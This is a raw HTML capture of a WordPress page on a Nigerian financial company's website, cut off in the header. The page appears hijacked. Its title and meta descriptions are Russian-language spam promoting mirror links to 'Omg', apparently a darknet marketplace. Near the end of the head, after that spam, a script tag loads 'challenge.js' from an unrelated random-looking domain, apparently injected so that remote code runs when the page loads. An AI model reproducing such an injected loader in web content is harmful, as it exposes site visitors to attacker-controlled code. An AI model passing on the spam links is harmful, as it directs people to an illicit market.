

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/omg-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0/
body_size: 12940
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Omg магазин ссылка &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/1798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/omg-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/" />
<link rel='shortlink' href='https://fdcng.com/?p=1798' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Omg магазин ссылка"/>
<meta property="og:description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.bizСлучаев продавцы предпочитают приним"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/omg-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/"/>

<meta itemprop="name" content="Omg магазин ссылка"/>
<meta itemprop="description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.bizСлучаев продавцы предпочитают приним"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-1798 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
